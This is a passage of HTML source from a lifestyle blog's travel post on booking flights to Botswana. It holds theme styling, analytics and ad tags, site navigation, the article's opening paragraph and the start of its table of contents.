> div { box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3); border-radius: 6px } .ribbon { position: absolute; top: 0px; left: -1px; width: 25%!important; } .brand-rating { border: 4px solid #304ffe; border-radius: 60px; height: 100px; width: 100px !important; padding-top: 28px; margin: 0px auto; } .btn-bg { background : #F2F2F2 ; } .penci-featured-infor .penci-entry-title {text-transform: capitalize;} .penci-border-arrow .inner-arrow {text-transform: capitalize;} .penci-readmore-btn.penci-btn-make-button a {text-transform: capitalize;} .penci-pagination a {text-transform: capitalize;} .header-standard .post-title {text-transform: capitalize;} .post-box-title {text-transform: capitalize;} .penci-rlt-popup .rtlpopup-heading, #navigation .menu>li>a, ul.footer-socials li a span, .archive-box span, .archive-box h1, .tags-share-box.tags-share-box-2_3 .penci-social-share-text {text-transform: capitalize;} .ad-clmwd img { width: 225px; height: auto; } .ad-clmwd, .ad-cntal { text-align: center; } .theiaStickySidebar .wp-widget-group__inner-blocks a img{ width: 225px; height: auto; } .btn-bg { margin-top: 5px; margin-bottom: 5px; } .table-container { overflow-x: auto; display: flex; justify-content: center; } .table-container table { width: 100%; border-collapse: collapse; background: white; border-radius: 8px; overflow: hidden; box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); } .table-container th, .table-container td { padding: 12px; text-align: left; border-bottom: 1px solid #ddd; } .table-container th { background: #e800ce!important; color: white; text-transform: uppercase; } .table-container tr:nth-child(even) { background: #f9f9f9; } .table-container tr:hover { background: #f1f1f1; } .table-container td:first-child { font-weight: bold; } /* Responsive Table */ @media (max-width: 768px) { .table-container table { width: 100%; } .table-container th, .table-container td { padding: 10px; font-size: 14px; } } .num-01{ background: #e800ce; padding: 9px 10px; border-radius: 25px; color: #fff; margin-right: 11px; text-align: center; } .box-slide p a{ color: #e800ce; } .box-slide .owl-carousel .owl-item img { display: inline; width: auto; height: auto; max-width: 100%; border-top-right-radius: 25px; border-bottom-left-radius: 25px; border: 1px solid #f58de0; } .left-text{ width: 60%; float: left; } .right-img{ width: 40%; float: left; } @media only screen and (max-width: 600px) { .reverse-col > .elementor-container { display: flex; flex-direction: column-reverse; } } .sa_hover_buttons { display: none; } .elementor-37552 .elementor-element.elementor-element-f5bcaaa .elementor-toggle-item:not(:last-child) { margin-bottom: 0px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; font-size: 16px; padding-bottom: 7px; line-height: 22px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #555555; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #555555; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script type="ba05a7585e4b1c1192b7cdb3-text/javascript">
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
    },
    "url": "https:\/\/neonpolice.com\/",
    "name": "Neonpolice",
    "description": "Neonpolice"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Neonpolice",
    "alternateName": "Neonpolice",
    "url": "https:\/\/neonpolice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Your Complete Guide To Booking Flights To Botswana",
    "description": "From the thundering hooves of the great wildebeest migration to elephants bathing in golden light, Botswana offers epic wildlife encounters and riveting landscapes that stir the soul. This southern African&hellip;",
    "datePublished": "2024-02-22",
    "datemodified": "2024-06-11",
    "mainEntityOfPage": "https:\/\/neonpolice.com\/flights-to-botswana\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2024\/02\/Flights-to-Botswana.webp",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Neonpolice",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Lorean",
        "name": "Lorean",
        "url": "https:\/\/neonpolice.com\/author\/samiksha\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/neonpolice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/neonpolice.com\/category\/travel\/",
                "name": "Travel"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/neonpolice.com\/flights-to-botswana\/",
                "name": "Your Complete Guide To Booking Flights To Botswana"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#304ffe; }																																																																																															</style>
	<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32" />
<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
	
	<meta name="verification" content="4a22ce5769454106c97e3895658f80b7" />
	<meta name='ir-site-verification-token' value='-482545633'>
<meta name="verify-admitad" content="3ce4bc8200" />
<!-- <meta name="fo-verify" content="3fb43d2e-5631-49a2-8d89-4c894b147d09"> -->
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="ba05a7585e4b1c1192b7cdb3-text/javascript"></script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243897826-1" type="ba05a7585e4b1c1192b7cdb3-text/javascript"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243897826-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GJVZ983E6" type="ba05a7585e4b1c1192b7cdb3-text/javascript"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1GJVZ983E6');
</script>	
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="ba05a7585e4b1c1192b7cdb3-text/javascript"></script>
<link rel='stylesheet' id='su-icons-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />

</head>

<body class="wp-singular post-template-default single single-post postid-25678 single-format-standard wp-theme-soledad translatepress-en_US soledad-ver-8-2-3 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-6">
	
<div class="wrapper-boxed header-style-header-10 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-10 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-10 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-10"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
					<div class="penci-mobile-hlogo">
		<a href="https://neonpolice.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" /></a>
	</div>
	<div class="penci-menu-wrap"><ul id="menu-menu" class="menu"><li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul></div><div class="penci-header-extra"><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://neonpolice.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
</div>			</div>
		</nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block"">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://neonpolice.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://neonpolice.com/category/travel/">Travel</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Your Complete Guide To Booking Flights To Botswana</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-25678" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
				                    <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-217" href="https://neonpolice.com/category/travel/"  rel="category tag">Travel</a><a class="penci-cat-name penci-cat-958" href="https://neonpolice.com/category/condor/"  rel="category tag">Condor</a></span></div>
				
                <h1 class="post-title single-post-title entry-title">Your Complete Guide To Booking Flights To Botswana</h1>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2024-02-22T14:59:05+05:30">February 22, 2024</time>		</div>
										            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://neonpolice.com/wp-content/uploads/2024/02/Flights-to-Botswana.webp" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="960" height="640"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20640&#039;%3E%3C/svg%3E"
                                     alt="Flights to Botswana" title="Flights to Botswana"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://neonpolice.com/wp-content/uploads/2024/02/Flights-to-Botswana-585x390.webp 585w,https://neonpolice.com/wp-content/uploads/2024/02/Flights-to-Botswana.webp"
                                     data-src="https://neonpolice.com/wp-content/uploads/2024/02/Flights-to-Botswana.webp">
														</a>                    </div>
							
		
	
	
	
	    <div class="sstyle-style-1 tags-share-box tags-share-box-top single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
					                <span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="25678" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span><a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/flights-to-botswana/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Your%20Complete%20Guide%20To%20Booking%20Flights%20To%20Botswana%20-%20https://neonpolice.com/flights-to-botswana/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fflights-to-botswana%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2024%2F02%2FFlights-to-Botswana.webp&description=Your+Complete+Guide+To+Booking+Flights+To+Botswana"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Your%20Complete%20Guide%20To%20Booking%20Flights%20To%20Botswana %0A%0A https%3A%2F%2Fneonpolice.com%2Fflights-to-botswana%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p><span style="font-weight: 400;">From the thundering hooves of the great wildebeest migration to elephants bathing in golden light, Botswana offers epic wildlife encounters and riveting landscapes that stir the soul. This southern African nation may be renowned for its diamond riches, but its true treasures are the expansive grasslands and wetlands sustaining vibrant ecosystems and traditional cultures living in harmony with nature. Booking flights to Botswana opens the gateway to exhilarating safari adventures, waterborne escapes on the lush Okavango Delta, and the chance to soak up generations-old wisdom of San Bushmen during life-affirming cultural exchanges. As tourism rebounded following the pandemic, <a href="https://en.wikipedia.org/wiki/Special:Search?go=Go&amp;search=Flights+To+Botswana&amp;ns0=1" target="_blank" rel="noopener">flights to Botswana</a> are more in demand than ever.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="2">
			<div
			class="web-stories-list__inner-wrapper carousel-2"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-2"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"
						alt="Your Ultimate Checklist of Baby Essentials"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp 640w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp"
						alt="YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp"
						alt="WHITE SNEAKERS FOR WOMEN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp"
						alt="WHAT CLOTHING BRANDS DO KIDS LIKE?"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-640x853.jpg"
						alt="Ways To Reuse Your Wedding Dresses"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress.jpg 640w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-225x300.jpg 225w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-9x12.jpg 9w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-585x780.jpg 585w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-150x200.jpg 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Tips_for_Scoring_Cheap_Flights_to_Botswana" >Tips for Scoring Cheap Flights to Botswana</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Fly_Mid-Week" >Fly Mid-Week</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Dont_Overlook_Smaller_Airports" >Don&#8217;t Overlook Smaller Airports</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Use_Airline_Points_and_Miles" >Use Airline Points and Miles</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Get_Refundable_Tickets" >Get Refundable Tickets</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Best_Deals_for_Flights_to_Botswana_at_Condor" >Best Deals for Flights to Botswana at Condor</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Flights_From_Berlin-Brandenburg_To_Gaborone_Botswana" >Flights From Berlin-Brandenburg To Gaborone Botswana</a></li><li 